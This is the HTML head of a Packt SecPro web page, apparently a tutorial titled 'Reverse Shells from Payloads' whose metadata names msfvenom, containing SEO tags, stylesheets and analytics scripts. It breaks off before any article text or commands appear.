

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.packt.com/reverse-shells-from-payloads/
body_size: 41392
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reverse Shells from Payloads  - Packt SecPro</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.packt.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://security.packt.com/wp-content/uploads/2024/02/cropped-1-300x300.png"><link rel="apple-touch-icon" sizes="76x76" href="https://security.packt.com/wp-content/uploads/2022/03/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://security.packt.com/wp-content/uploads/2022/03/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://security.packt.com/wp-content/uploads/2022/03/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://security.packt.com/wp-content/uploads/2022/03/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://security.packt.com/wp-content/uploads/2022/03/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This tutorial focuses on getting reverse shells from binary executable payloads using the msfvenom framework for access to the system." />
	<link rel="canonical" href="https://security.packt.com/reverse-shells-from-payloads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reverse Shells from Payloads  - Packt SecPro" />
	<meta property="og:description" content="This tutorial focuses on getting reverse shells from binary executable payloads using the msfvenom framework for access to the system." />
	<meta property="og:url" content="https://security.packt.com/reverse-shells-from-payloads/" />
	<meta property="og:site_name" content="Packt SecPro" />
	<meta property="article:published_time" content="2021-08-20T19:58:03+00:00" />
	<meta property="article:modified_time" content="2022-04-07T08:46:27+00:00" />
	<meta property="og:image" content="https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="packtsecurity" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="packtsecurity" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://security.packt.com/#organization","name":"Packt SecPro","url":"https://security.packt.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://security.packt.com/#/schema/logo/image/","url":"https://security.packt.com/wp-content/uploads/2021/12/The-SECPRO-208-x-85-mm-91-x-61-mm-91-x-61-mm.png","contentUrl":"https://security.packt.com/wp-content/uploads/2021/12/The-SECPRO-208-x-85-mm-91-x-61-mm-91-x-61-mm.png","width":1074,"height":720,"caption":"Packt SecPro"},"image":{"@id":"https://security.packt.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://security.packt.com/#website","url":"https://security.packt.com/","name":"Packt SecPro","description":"Get weekly agenda-setting stories in cybersecurity","publisher":{"@id":"https://security.packt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.packt.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://security.packt.com/reverse-shells-from-payloads/#primaryimage","url":"https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells.jpg","contentUrl":"https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells.jpg","width":2309,"height":1299,"caption":"Reverse Shells"},{"@type":"WebPage","@id":"https://security.packt.com/reverse-shells-from-payloads/#webpage","url":"https://security.packt.com/reverse-shells-from-payloads/","name":"Reverse Shells from Payloads  - Packt SecPro","isPartOf":{"@id":"https://security.packt.com/#website"},"primaryImageOfPage":{"@id":"https://security.packt.com/reverse-shells-from-payloads/#primaryimage"},"datePublished":"2021-08-20T19:58:03+00:00","dateModified":"2022-04-07T08:46:27+00:00","description":"This tutorial focuses on getting reverse shells from binary executable payloads using the msfvenom framework for access to the system.","breadcrumb":{"@id":"https://security.packt.com/reverse-shells-from-payloads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://security.packt.com/reverse-shells-from-payloads/"]}]},{"@type":"BreadcrumbList","@id":"https://security.packt.com/reverse-shells-from-payloads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://security.packt.com/"},{"@type":"ListItem","position":2,"name":"Reverse Shells from Payloads "}]},{"@type":"Article","@id":"https://security.packt.com/reverse-shells-from-payloads/#article","isPartOf":{"@id":"https://security.packt.com/reverse-shells-from-payloads/#webpage"},"author":{"name":"packtsecurity","@id":"https://security.packt.com/#/schema/person/ca9321f6633e9d58e84f177d8810c2b7"},"headline":"Reverse Shells from Payloads ","datePublished":"2021-08-20T19:58:03+00:00","dateModified":"2022-04-07T08:46:27+00:00","mainEntityOfPage":{"@id":"https://security.packt.com/reverse-shells-from-payloads/#webpage"},"wordCount":1031,"commentCount":0,"publisher":{"@id":"https://security.packt.com/#organization"},"image":{"@id":"https://security.packt.com/reverse-shells-from-payloads/#primaryimage"},"thumbnailUrl":"https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells.jpg","articleSection":["Tutorials"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://security.packt.com/reverse-shells-from-payloads/#respond"]}]},{"@type":"Person","@id":"https://security.packt.com/#/schema/person/ca9321f6633e9d58e84f177d8810c2b7","name":"packtsecurity","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://security.packt.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/78d12a5410294293abf0de40ba68a545d411794cacc4ffdf79137b2669d8aac2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/78d12a5410294293abf0de40ba68a545d411794cacc4ffdf79137b2669d8aac2?s=96&d=mm&r=g","caption":"packtsecurity"},"sameAs":["https://packtsecurity.packtpub.com"],"url":"https://security.packt.com/author/packtsecurity/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Packt SecPro &raquo; Feed" href="https://security.packt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packt SecPro &raquo; Comments Feed" href="https://security.packt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packt SecPro &raquo; Reverse Shells from Payloads  Comments Feed" href="https://security.packt.com/reverse-shells-from-payloads/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.packt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://security.packt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.packt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.packt.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.packt.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Outfit%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CSpace+Mono%3A700%2C400%7COutfit%3A500%2C400%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://security.packt.com/wp-content/uploads/asp_upload/style.instances-ho-is-po-no-da-au-ga-as-se-is.css?ver=nGfVRM' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://security.packt.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.packt.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.packt.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.packt.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/crypto_news_pro/demo_style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" />
<script type="text/javascript" src="https://security.packt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.15.2" id="gtm4wp-scroll-tracking-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-284627-24" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["security.packt.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-284627-24", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://security.packt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://security.packt.com/wp-json/wp/v2/posts/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.packt.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://security.packt.com/?p=1324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://security.packt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.packt.com%2Freverse-shells-from-payloads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://security.packt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.packt.com%2Freverse-shells-from-payloads%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" /><meta name="facebook-domain-verification" content="hfg3wi6faol4z1d8ow9li6mymy1az5" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1436819046716223');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1019285145359839&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "htjj67oify");
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["tutorials"],"pagePostAuthor":"packtsecurity"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
